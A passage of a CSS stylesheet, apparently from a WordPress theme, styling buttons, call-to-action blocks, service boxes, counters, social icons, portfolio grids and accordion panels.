  font-family: "Raleway", sans-serif;
  text-transform: uppercase;
  color: #232323;
  font-size: 12px;
  letter-spacing: 0.3px;
  font-weight: bold;
  padding: 20px 40px;
}
.btn-fourth:hover,
.btn-fourth:focus,
.btn-fourth:active {
  border: 1px solid #f0f0f0;
}
.error404 .btn-fourth {
  margin: 35px 0;
}
.error404 .btn-fourth:hover {color: #131d33;}

/* Button Icon */
.btn-icon-left i {
  float: left;
  line-height: 1.3;
  padding-right: 13px;
}
.btn-icon-right i {
  float: right;
  line-height: 1.3;
  padding-left: 13px;
}
.btn-icon-left .btn-text,
.btn-icon-right .btn-text {
  line-height: 1.7;
}

/* Call to Action */
.krth-cta {padding-left: 15px;padding-right: 15px;}
.krth-cta-one {
  float: left;
  width: 100%;
  background-color: transparent;
  font-family: 'Roboto Slab', serif;
  font-size: 22px;
  padding: 22px 15px;
}
.krth-cta-one p {
  color: #232323;
  margin: 0;
  padding: 7px 0;
  line-height: 30px;
}
.krth-cta-one p > span {
  font-weight: normal;
  padding-left: 15px;
}
.krth-cta-cnt {float: left;}
.krth-cta-fullwidth .vc_column_container > .vc_column-inner,
.krth-cta-fullwidth.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.krth-cta-fullwidth.vc_row-has-fill + .vc_row-full-width + .krth-cta-fullwidth.vc_row > .vc_column_container > .vc_column-inner {padding: 0;}
.krth-cta-fullwidth {background-color: #fa9928;}
.cta-cnt-left .krth-cta-cnt,
.cta-cnt-right .krth-btn {float: left;}
.cta-cnt-left .krth-btn,
.cta-cnt-right .krth-cta-cnt {float: right;font-weight: bold;}
.cta-cnt-left .krth-btn {margin-left: 15px;}
.cta-cnt-right .krth-btn {margin-right: 15px;}

/* Call to Action - Two */
.krth-cta-two {
  padding: 55px 15px;
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
}
.krth-cta-two h1, .krth-cta-two h2, .krth-cta-two h3, .krth-cta-two h4, .krth-cta-two h5, .krth-cta-two h6 {
  margin: 0 0 8px;
  color: #fff;
  letter-spacing: 0.8px;
}
.krth-cta-two p {
  margin: 0;
  color: #ccc;
  font-weight: normal;
  font-size: 17px;
}
.krth-cta-two .krth-btn {
  float: right;
  margin-top: 15px;
}

/* Services One */
.krth-service-one {
  margin: 20px 0;
  float: left;
  width: 100%;
  text-align: left;
}
.krth-service-one .service-image {
  position: relative;
  float: left;
  width: 100%;
}
.krth-service-one .service-image:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;left: 0;right: 0;
  width: 100%;
  height: 100%;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.krth-service-one:hover .service-image:after {
  background: rgba(0,0,0,0.2);
}
.krth-service-one .service-image img {max-width: 100%;}
.krth-service-one .service-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 17px;
  color: #232323;
  margin: 24px 0 18px;
  float: left;
  width: 100%;
  font-weight: bold;
}
.krth-service-one p {
  color: #888;
  float: left;
  width: 100%;
  line-height: 25px;
}
.krth-service-one .services-read-more {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 10px 0 0;
  display: inline-block;
}

/* Services Two */
.krth-service-two {
  position: relative;
  float: left;
  width: 100%;
  background-color: #fff;
  border: 1px solid #f0f0f0;
  padding: 30px 30px 22px 22px;
  margin: 15px 0;

  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.krth-service-two:hover {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.05);
}
.krth-service-two:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  height: 0;
  width: 3px;
  background-color: #131d33;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.krth-service-two:hover:after {
  height: 100%;
}
.krth-service-two .service-icon {
  float: left;
  width: 17%;
  color: #fa9928;
  font-size: 30px;
}
.krth-service-two .services-content {
  float: right;
  width: 83%;
}
.krth-service-two .service-heading {
  margin: 0 0 10px;
  font-size: 17px;
  color: #333;
  font-weight: normal;
  display: block;
}
.service-heading {
  font-family: 'Roboto Slab', serif;
  line-height: 1.3;
}

/* Service Three */
.krth-service-three {
  margin: 25px 0 10px;
  float: left;
  width: 100%;
}
.krth-service-three .service-icon {
  color: #fa9928;
  font-size: 38px;
  float: left;
  width: 10%;
  text-align: center;
}
.krth-service-three .services-content {
  float: left;
  padding-left: 24px;
  width: 90%;
}
.krth-service-three .services-content p {
  line-height: 1.7;
}
.krth-service-three .service-heading {
  color: #333;
  margin: 0 0 12px;
  font-size: 18px;
  font-weight: normal;
  display: block;
}

/* Service Four */
.krth-service-four {
  float: left;
  width: 100%;
  margin: 25px 0;
}
.krth-service-four .service-icon {
  color: #fa9928;
  font-size: 46px;
}
.krth-service-four .services-content p {
  font-size: 15px;
}
.krth-service-four .service-heading {
  font-size: 20px;
  color: #333;
  margin: 4px 0 12px;
  font-weight: normal;
  display: block;
}

/* Service Five */
.krth-service-five {
  position: relative;
  margin: 20px 0 20px 20px;
  display: inline-block;
  width: 100%;
}
.krth-service-five .service-heading {
  font-size: 18px;
  font-family: 'Roboto Slab', serif;
  color: #232323;
  margin: 0 0 10px;
  display: block;
}
.krth-service-five .service-icon {
  color: #fa9928;
  font-size: 22px;
  float: left;
  position: absolute;
  left: -30px;
  height: 100%;
  top: 2px;
}

/* Tab Links */
.krth-tab-links {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}
.krth-tab-links li a {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #232323;
  padding: 20px 25px;
  display: block;
  border-bottom: 1px solid #e8e8e8;
  background: #fff;
}
.krth-tab-links li a:hover {background-color: #fafafa;}
.krth-tab-links li:last-child a {border-bottom: none;}
.krth-tab-links li a.btl-view-all {
  color: #131d33;
}
.btl-view-all:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #131d33;
  font-size: 16px;
  padding-left: 8px;
  position: relative;
  top: 1px;
}

/* Counter */
.krth-counter-one {
  font-family: 'Roboto Slab', serif;
  text-align: center;
  margin: 40px 0 30px;
  display: inline-block;
}
.counter-values {
  position: relative;
  margin-bottom: 6px;
}
.counter-values .cvalues {
  font-size: 38px;
  letter-spacing: 0.5px;
  font-weight: bold;
  display: inline-block;
  color: #232323;
}
.counter-values .cvalue-in {
  position: absolute;
  top: 6px;
  padding-left: 5px;
  display: inline-block;
  font-size: 20px;
  color: #232323;
}
.counter-label {
  font-size: 16px;
  letter-spacing: 0.3px;
}

/* Counter Two */
.krth-counter-two {
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
  border-bottom: 1px solid #eee;
  padding: 20px 25px 10px 0;
}
.krth-counter-two .counter-values {
  float: left;
}
.krth-counter-two .counter-values .cvalues,
.krth-counter-two .counter-values .cvalue-in {
  color: #232323;
  font-size: 20px;
  position: relative;
  top: 0;
  padding-left: 0;
  font-weight: normal;
}
.krth-counter-two .counter-values .cvalue-in {padding-left: 8px;}
.krth-counter-two .counter-label {
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  color: #555;
  letter-spacing: 0.3px;
  float: right;
  margin-top: 4px;
}

/* Single Image Zoom */
.single-image-zoom {overflow: hidden;}
.single-image-zoom img {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-image-zoom:hover img {
  -webkit-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -o-transform: scale(1.07);
  transform: scale(1.07);
}

/* Social Icons */
.krth-social {
  list-style: none;
  padding: 0;
  margin: 0;
}
.krth-social li {
  display: inline-block;
  padding: 0 5px;
}
.krth-social li a {
  color: #777;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.krth-social li a:hover {
  color: #999;
}

/* Social Icons Two */
.krth-social-two {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-social-two li {
  float: left;
  margin: 10px 5px 0 0;
}
.krth-social-two li:last-child {margin-right: 0;}
.krth-social-two li a {
  font-size: 16px;
  color: #222327;
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: block;
  text-align: center;
  background: rgba(255,255,255,0.2);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-social-two li a:hover {
  background: rgba(255,255,255,0.3);
}

/* Portfolio Carousel */
.bpw-portfolio-carousel {margin: 50px 0 30px;}
/* Controls */
.bpw-portfolio-carousel .owl-controls {
  position: absolute;
  top: -75px;
  right: 0;
  width: 80px;
}
.bpw-portfolio-carousel .slider-no-current,
.bpw-portfolio-carousel .slider-no-next {display: none;}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials {
  margin-right: 10px;
}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials,
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials {
  border: 2px solid #e8e8e8;
  width: 35px;
  height: 35px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  float: left;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials:before,
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials:before {
  content: '\f104';
  font-family: 'FontAwesome';
  color: #888;
  font-size: 18px;
}
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials:before {
  content: '\f105';
}

/* Isotope Portfolio */
.krth-portfolios.bpw-style-one,
.krth-portfolios.bpw-style-two {
  float: left;
  width: 100%;
}

/* Two Column With Gutter */
.bpw-col-2 .grid-sizer,
.bpw-col-2 .krth-portfolio-item {width: 49%;margin-bottom: 25px;}
.bpw-col-2 .gutter-sizer {width: 2%;}
.bpw-no-gutter.bpw-col-2 .grid-sizer,
.bpw-no-gutter.bpw-col-2 .krth-portfolio-item {width: 50%;margin: 0;}
.bpw-no-gutter.bpw-col-2 .gutter-sizer {width: 0;}
/* Three Column With Gutter */
.bpw-col-3 .grid-sizer,
.bpw-col-3 .krth-portfolio-item {width: 31.96%;margin-bottom: 25px;}
.bpw-col-3 .gutter-sizer {width: 2.1%;}
.bpw-no-gutter.bpw-col-3 .grid-sizer,
.bpw-no-gutter.bpw-col-3 .krth-portfolio-item {width: 33.3333%;margin: 0;}
.bpw-no-gutter.bpw-col-3 .gutter-sizer {width: 0;}
/* Four Column With Gutter */
.bpw-col-4 .grid-sizer,
.bpw-col-4 .krth-portfolio-item {width: 23.89%;margin-bottom: 18px;}
.bpw-col-4 .gutter-sizer {width: 1.5%;}
.bpw-no-gutter.bpw-col-4 .grid-sizer,
.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 25%;margin: 0;}
.bpw-no-gutter.bpw-col-4 .gutter-sizer {width: 0;}
/* Five Column With Gutter */
.bpw-col-5 .grid-sizer,
.bpw-col-5 .krth-portfolio-item {width: 18.8%;margin-bottom: 18px;}
.bpw-col-5 .gutter-sizer {width: 1.5%;}
.bpw-no-gutter.bpw-col-5 .grid-sizer,
.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 20%;margin: 0;}
.bpw-no-gutter.bpw-col-5 .gutter-sizer {width: 0;}

.krth-portfolio-item {
  position: relative;
  float: left;
}
.bpw-style-one .krth-portfolio-item .bpw-content {
  position: absolute;
  top: 50%;left: 0;
  width: 100%;
  display: block;
  color: #fff;
  text-align: center;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bpw-style-one .krth-portfolio-item .bpw-content-overlay,
.bpw-style-two .krth-portfolio-item .bpw-content-overlay {
  position: absolute;
  top: 0;left: 0;
  height: 100%;
  width: 100%;
  background: rgba(19,29,51,0.9);
}
.bpw-style-one .krth-portfolio-item .bpw-content,
.bpw-style-one .krth-portfolio-item .bpw-content-overlay {
  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content,
.bpw-style-one .krth-portfolio-item:hover .bpw-content-overlay {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-heading,
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-btn {
  position: relative;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-heading {
  top: -10px;
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-btn {
  bottom: -10px;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content .bpw-heading {
  top: 0;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content .bpw-btn {
  bottom: 0;
}
.bpw-style-one .bpw-content .bpw-heading,
.bpw-col-5.bpw-normal-size.bpw-style-one .bpw-content .bpw-heading {
  color: #fff;
  font-weight: bold;
  letter-spacing: 0.3px;
  font-size: 18px;
  margin: 0 0 10px;
  padding: 0 15px;
}
.bpw-style-one .bpw-content .bpw-btn,
.bpw-col-5.bpw-normal-size.bpw-style-one .bpw-content .bpw-btn {
  font-size: 11px;
  font-weight: bold;
  color: #232323;
  background-color: #fa9928;
  padding: 10px 18px;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.3px;
}
.bpw-col-4.bpw-style-one .bpw-content .bpw-heading,
.bpw-col-5.bpw-style-one .bpw-content .bpw-heading {font-size: 15px;font-weight: normal;}
.bpw-col-5.bpw-style-one .bpw-content .bpw-btn {font-size: 12px;font-weight: bold;padding: 6px 10px;}
.bpw-style-one .bpw-featured-img img,
.bpw-style-two .bpw-featured-img img {max-width: 100.5% !important;width: 100.5%;}

/* Border Radius in Portfolio Item Style One */
.bpw-style-one,
.bpw-style-one .bpw-featured-img img,
.bpw-style-one .bpw-content-overlay,
.bpw-style-one .bpw-content .bpw-btn,
.bpw-style-two .krth-portfolio-item {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.bpw-no-gutter.bpw-style-one,
.bpw-no-gutter.bpw-style-one .bpw-featured-img img,
.bpw-no-gutter.bpw-style-one .bpw-content-overlay,
.bpw-no-gutter.bpw-style-two .krth-portfolio-item {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}

/* Portfolio Style Two - Specific */
.bpw-style-two .bpw-featured-img {position: relative;text-align: left;}
.bpw-style-two .bpw-featured-img,
.bpw-style-two .bpw-featured-img img,
.bpw-style-two .bpw-featured-img .bpw-content-overlay {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.bpw-style-two .krth-portfolio-item {
  background: #fff;
  text-align: center;
  overflow: hidden;
}
.bpw-style-two .krth-portfolio-item .bpw-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  padding: 25px 20px 30px;

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;

  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content {
  border-color: #fa9928;
  background: #fa9928;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content .bpw-heading,
.bpw-style-two .krth-portfolio-item:hover .bpw-content .bpw-category {color: #fff;}
.bpw-style-two .bpw-content .bpw-heading {
  font-size: 16px;
  color: #232323;
  font-weight: bold;
  display: block;
  margin: 0 0 2px;
}
.bpw-style-two .bpw-content .bpw-category {
  color: #777;
  letter-spacing: 0.3px;
}

.bpw-no-gutter.bpw-style-two {margin: 0 auto 40px;}
.bpw-no-gutter.bpw-style-two .bpw-featured-img,
.bpw-no-gutter.bpw-style-two .bpw-featured-img img,
.bpw-no-gutter.bpw-style-two .bpw-featured-img .bpw-content-overlay,
.bpw-no-gutter.bpw-style-two .krth-portfolio-item .bpw-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.bpw-no-gutter.bpw-style-two .krth-portfolio-item {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #f8f8f8;
}
.bpw-no-gutter.bpw-style-two .krth-portfolio-item .bpw-content {border: none;}

.bpw-col-5.bpw-style-two .bpw-content .bpw-heading {font-size: 14px;font-weight: bold;}
.bpw-col-5.bpw-style-two .bpw-content .bpw-category {font-size: 13px;font-weight: bold;}
.bpw-col-5.bpw-style-two .bpw-content {padding: 20px 10px 20px;}
.bpw-style-two .bpw-content .bpw-category:hover {color: #232323;}
.bpw-style-two .bpw-content .bpw-category:after {content: ', ';}
.bpw-style-two .bpw-content .bpw-category:last-child:after {content: none;}
.bpw-style-two .krth-portfolio-item .bpw-content-overlay {
  background: rgba(19,29,51,0.7);
  color: #fff;
  height: 100%;

  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content-overlay {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon {
  width: 20px;
  height: 20px;
  display: inline-block;
  position: relative;
  right: 0;left: 0;
  margin: 0 auto;
}
.bpw-style-two .krth-portfolio-item .bpw-content-overlay .bpw-plus-icon {
  position: absolute;
  top: 50%;
  font-size: 32px;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:before,
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:after {
  content: '';
  position: absolute;
  top: 9px;left: 0;
  background: white;
  width: 20px;
  height: 2px;
  display: inline-block;
  margin: 0 auto;
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:after {
  width: 2px;
  height: 20px;
  top: 0;
  left: 9px;
}

/* Filter Option */
.bpw-filter {
  font-size: 15px;
  margin: 20px 0 35px;
  float: left;
  width: 100%;
}
.bpw-filter li {padding-right: 22px;}
.bpw-filter li:last-child {padding-right: 0;}
.bpw-filter li .btn-active:after {
  content: '';
  background: #fa9928;
  width: 100%;
  height: 2px;
  display: block;
  margin: 1px 0 0;
}
.bpw-filter a {color: #888;float: left;text-transform: capitalize;}
.bpw-filter .btn-active,
.bpw-filter a:hover {
  color: #232323;
}

/* Project Details */
.krth-project-details {
  border: 1px solid #eee;
  margin: 35px 0 15px;
}
.bpd-header {
  background-color: #f9f9f9;
  border-bottom: 1px solid #eee;
  padding: 35px 38px;
}
.bpd-header .bpd-heading {
  padding: 0 0 10px;
  margin: 0;
  font-size: 18px;
  border-bottom: 1px solid #efefef;
}
.krth-project-details ul {
  margin: 20px 0 0;
  color: #555;
  font-size: 15px;
}
.krth-project-details ul a {color: #555;}
.krth-project-details ul li {
  float: left;
  width: 100%;
  padding: 7px 0;
}
.krth-project-details ul li:last-child {padding: 7px 0;}
.krth-project-details strong {
  color: #232323;
  font-weight: normal;
}
.krth-project-details .bpd-content {
  padding: 35px 38px;
}
.bpd-content h4 {
  margin: 0;
}
.bpd-content hr {margin: 12px 0 20px;}

.sngl-port-cnt {position: relative;z-index: 0;}
.single-portfolio .krth-content-area p {
  font-size: 15px;
  line-height: 1.6;
  display: inline-block;
  width: 100%;
  color: #777;
}
.krth-portfolio-next-prev {
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 0;
  overflow: hidden;
  height: 60px;
  top: 50%;
}
.krth-portfolio-next {
  float: right;
}
.krth-portfolio-next .krth-port-nav-nm,
.krth-portfolio-prev .krth-port-nav-nm {
  background: rgba(0,0,0,0.2);
  height: 60px;
  width: 28px;
  display: inline-block;
  line-height: 60px;
  font-size: 24px;
  color: #fff;
  text-align: center;

  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.krth-portfolio-next:hover .krth-port-nav-nm,
.krth-portfolio-prev:hover .krth-port-nav-nm {background-color: #131d33;}
.krth-portfolio-prev .krth-port-nav-nm {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  position: absolute;
  left: 0;
}
.krth-portfolio-prev .krth-port-nav-hm,
.krth-portfolio-next .krth-port-nav-hm {
  position: absolute;
  left: -100%;
  top: 0;
  height: 60px;
  display: inline-block;
  line-height: 60px;
  color: #fff;
  background-color: #131d33;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 0 15px 0 10px;
  z-index: 1;

  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;

  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.krth-portfolio-next .krth-port-nav-hm {
  left: auto;right: -100%;
  padding: 0 10px 0 15px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.krth-portfolio-prev:hover .krth-port-nav-hm {left: 0 !important;}
.krth-portfolio-next:hover .krth-port-nav-hm {right: 0 !important;}
.krth-portfolio-next .krth-port-nav-hm i,
.krth-portfolio-prev .krth-port-nav-hm i {position: relative;top: 3px;font-size: 24px;}
.krth-portfolio-next .krth-port-nav-hm i {padding-left: 19px;}
.krth-portfolio-prev .krth-port-nav-hm i {padding-right: 19px;}
.krth-portfolio-next i {padding-left: 4px;}
.krth-portfolio-prev i {padding-right: 4px;}

/* Accordion */
.card-header {
  background: transparent;
  padding: 0;
}
.krth-panel-one {
  margin: 45px 0;
}
.panel-group .panel {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.panel {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.krth-panel-one .panel-default .panel-heading,
.krth-panel-one .panel-title {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-size: 16px;
  background-color: transparent;
  border: none;
  padding: 0;
  position: relative;
}
.krth-panel-one .card.panel-default {
  border: none;
}
.panel-default .panel-heading button {
  box-shadow: none;
  outline: none;
  text-decoration: none;
}
.accordion>.card>.card-header {
  border: none;
}
.krth-panel-one .panel-default .panel-heading button:before,
.krth-panel-one .panel-default .panel-heading button.collapsed:before {
  content: '\f0da';
  color: #bbb;
  background: #f4f4f4;
  font-family: 'FontAwesome';
  font-size: 16px;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  margin-right: 17px;
}

.krth-panel-one .panel-default .panel-heading.accordion-active button:before,
.krth-panel-one .panel-default .panel-heading button:before {
  content: '\f0d7';
  color: #fff;
  background: #fa9928;
}
.krth-panel-one .panel-default .panel-heading.accordion-active button:after,
.krth-panel-one .panel-default .panel-heading button:after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 10px solid #fa9928;
}
.krth-panel-one .panel-default .panel-heading button.collapsed:after {
  content: none;
}
.krth-panel-one .panel-default .panel-heading button.btn.btn-link.panel-title.collapsed:before {
  content: '\f0da';
  color: #bbb;
  background: #f4f4f4;
  font-family: 'FontAwesome';
  font-size: 16px;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  margin-right: 17px;
  border-left: none;
  border-right: none;
  border-top: none;
}
.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .panel-body p,
.krth-panel-two .card-body.panel-body p,
.card-body.panel-body p {
  border: none;
  padding: 0;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul,
.card-body.panel-body ul {
  padding: 0;
  margin: 5px 0;
  float: left;
  width: 100%;
  list-style: none;
  letter-spacing: 0.3px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul li,
.card-body.panel-body ul li {
  display: block;
  margin-bottom: 10px;
  position: relative;
  padding-left: 15px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul li:before,
.card-body.panel-body ul li:before {
  content: '';
  width: 7px;
  height: 7px;
  border: 1px solid #aaa;
  display: inline-block;
  background: transparent;
  position: absolute;
  left: 0;
  top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-panel-one .panel-collapse {
  padding-left: 50px;
}
.card-body.panel-body {
  padding: 0 0 10px 50px;
  display: inline-block;
  width: 100%;
}
.krth-panel-one .panel-title {
  margin-bottom: 20px;
  display: inline-block;
}
.panel-title:hover,
.panel-title:focus {
  color: #232323;
}
.panel-title i {padding-right: 10px;}
.panel-group .panel + .panel {
  margin-top: 15px;
}
.panel-body > .wpb_content_element {margin-bottom: 15px;}

/* Accordion Two */
.krth-panel-two {
  margin: 20px 0;
  display: inline-block;
  width: 100%;
}
.krth-panel-two .panel-default {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-top: 15px;
}
.krth-panel-two.accordion>.card:not(:last-of-type) {
  border-bottom: 1px solid #e5e5e5;
}
.krth-panel-two .panel-heading {
  padding: 0;
  background: transparent;
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #555;
  position: relative;
}
.krth-panel-two .panel-heading a,
.krth-panel-two h4.accordion-title.panel-heading .btn-link {
  padding: 13px 25px;
  display: block;
}

.krth-panel-two .panel-heading.accordion-active:after,
.krth-panel-two h4.accordion-title.panel-heading .btn-link:after {
  content: '\f106';
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #fa9928;
  position: absolute;
  right: 16px;
  top: 8px;
}
.krth-panel-two h4.accordion-title.panel-heading .btn-link.collapsed:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #fa9928;
  position: absolute;
  right: 16px;
  top: 8px;
}
/*.krth-panel-two h4.accordion-title.panel-heading .btn-link.collapsed:after {
  content: '\f107';
}
.krth-panel-two h4.accordion-title.panel-heading .btn-link:after {
  content: '\f106';
}*/
.krth-panel-two .panel-heading.accordion-active {
  background-color: #fcfcfc;
  border-bottom: 1px solid #e5e5e5;
}
.krth-panel-two.panel-group .panel-heading + .panel-collapse > .panel-body {
  padding: 20px 25px 15px;
}
.krth-panel-two h4.accordion-title.panel-heading {
  margin-bottom: 0;
}
.krth-panel-two h4.accordion-title.panel-heading .btn-link {
  display: inline-block;
  width: 100%;
  text-align: left;
  color: #555555;
  background-color: #fcfcfc;
  border-bottom: 1px solid #e5e5e5;
}
.krth-panel-two h4.accordion-title.panel-heading .btn-link.collapsed {
  background-color: transparent;
}
.krth-panel-two .card-body.panel-body {
  padding: 20px 25px 15px;
}
/* Accordion Three */
.krth-panel-three {
  float: left;
  width: 100%;
}
.krth-panel-three.panel-group .panel + .panel {margin: 0;}
.krth-panel-three .panel,
.krth-panel-three .card.panel-default {
  float: left;
  width: 100%;
  border: none;
  border-bottom: 1px solid #eee;
}
.krth-panel-three .panel-default > .panel-heading {
  background: transparent;
  padding: 0;
  float: left;
  width: 100%;
}
.krth-panel-three .card-body.panel-body {
  padding: 0 0 15px;
}
.krth-panel-three .panel-collapse {
  float: left;
  width: 100%;
}
.krth-panel-three .panel-collapse .panel-body,
.krth-panel-three.panel-group .panel-heading + .panel-collapse > .panel-body {padding: 0 0 15px;}
.krth-panel-three .panel-title {
  position: relative;
  float: left;
  width: 100%;
  padding: 15px 0;
  text-align: left;
}
.krth-panel-three .panel-title strong {
  display: block;
  font-size: 16px;
  font-weight: bold;
  color: #232323;
  letter-spacing: 0.3px;
  margin-bottom: 3px;

  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.krth-panel-three .panel-title:hover strong {
  color: #fa9928;
}
.krth-panel-three .panel-title span {
  display: block;
  color: #777;
  letter-spacing: 0.3px;
  font-size: 14px;
}
.krth-panel-three .panel-title:before,
.krth-panel-three .panel-title:after {
  content: '';
  position: absolute;
  top: 37px;
